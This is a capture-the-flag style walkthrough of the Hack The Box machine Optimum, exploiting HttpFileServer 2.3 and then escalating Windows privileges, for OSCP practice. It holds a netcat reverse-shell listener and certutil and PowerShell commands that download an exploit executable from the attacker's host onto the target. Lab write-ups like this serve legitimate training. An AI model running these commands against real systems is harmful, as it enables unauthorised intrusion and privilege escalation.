Optimum#
With and Without Metasploit
Originally, I solved this box as part of the TCM Security Practical Ethical Hacking course with Metasploit but Heath, the instructor, did mention going back to solve it manually would be good practice. Whelp since the OSCP only lets one Metasploit use, I figure let me get into the practice of doing boxes without it. This box is also on the TJ Null List.
Recon#
nmap -sC -sV -O -oA nmap/initial 10.10.10.8
nmap -sC -sV -O -p- -oA nmap/full 10.10.10.8
nmap -sU -O -p- -oA nmap/udp 10.10.10.8
Enum#

Google it…

Exploitable! We find https://www.exploit-db.com/exploits/39161
Exploitation With Metasploit#

Find exploit for HttpFileServer 2.3#
Configure the Options#


There’s a Difference in Architecture between the box and our meterpreter session#
But that doesn’t seem to affect our exploitation#
Possible because Metasploit is auto-detecting the target
Privilege Escalation#

I background the first meterpreter session and search for suggested post-breach exploits
The only option that needs to be configured here is the session
If sessions aren’t know you can just run show sessions

Once the suggester runs, I find what I’m really looking for which is a way to privilege escalate from the “Kostas” user to the system authority/root

We get system authority from the exploit
Manual Exploitation#
In order to use the exploit we found from google searching we must find netcat and copy it into our working folder so we can serve it
locate nc.exe
cp /usr/share/windows-binaries/nc.exe ~/HTB/Optimum-10.10.10.8Start the HTTP server
python -m SimpleHTTPServer 80Start a listener
nc -nlvp 5555Download the exploit we found: https://www.exploit-db.com/exploits/39161

“searchsploit -m” makes it easy to download exploits from exploit-db
Edit the exploit with our details

Run the exploit
python 39161.py 10.10.10.8 80Acquire shell on listening port


Get user flag
Priv Esc#
I used https://github.com/Glyph-Research/Windows-Exploit-Suggester.git which as its name implies suggests exploits based on system info
Initially, I ran this based on the readme instructions:
pip install xlrd --upgrade
To install the dependencies and update them BUT it actually broke the exploit.
I kept getting this error:

The fix was to downgrade to the older version I had before:
pip install xlrd==1.2.0
Now that the dependency issue has been fixed let me go back and explain the preparation for the above command.
In order to prepare the database and system info I run systeminfo command using the foothold of the Kostas user

Copy the output of systeminfo into sysinfo.txt
Then I run the following to create that database .xls file
./windows-exploit-suggester.py --update
Once those two pieces are created I can run the suggester:


From here all I have to do is download the executable that has already been compiled and since I still have my python server up and running I put this .exe in the same folder so I can grab it with Kostas
wget https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/41020.exe
Go back to my Kostas shell and use certutil
certutil.exe -urlcache -f http://10.10.14.37:80/41020.exe toasted.exeThis can also be accomplished with PowerShell
powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.14.37:80/41020.exe', 'c:\Users\Public\Downloads\41020.exe')"
Once the exploit is run and the privileges have been escalated then getting the root flag is simple

Issues#
Why was any of this possible? Both the foothold and privilege escalation were do to old, unpatched software. This box is old but has evergreen relevance because we are still facing issues in 2023 due to unpatched software and system components.
